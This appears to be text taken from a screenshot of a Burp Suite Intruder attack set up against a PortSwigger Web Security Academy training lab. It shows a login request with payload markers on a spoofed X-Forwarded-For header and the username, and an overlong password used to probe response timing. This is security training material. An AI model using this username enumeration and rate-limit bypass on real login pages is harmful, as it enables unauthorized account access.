 Target: https://0a60007904c811d180145e8a0097009c.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0a60007904c811d180145e8a0097009c.web-security-academy.net
3 Cookie: session=stGye89WtUwuSKPcYO3eAOIvagJch9zx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 565
10 Origin: https://0a60007904c811d180145e8a0097009c.web-security-academy.net
11 Referer: https://0a60007904c811d180145e8a0097009c.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §§
19
20 username=§wiener§&password=
peterasdddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddpeterasddddddddddddddddddddddddddddd
peterasdddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddpeterasddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddp
eterasdddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddpeterasdddddddddddddddddddddddddddddd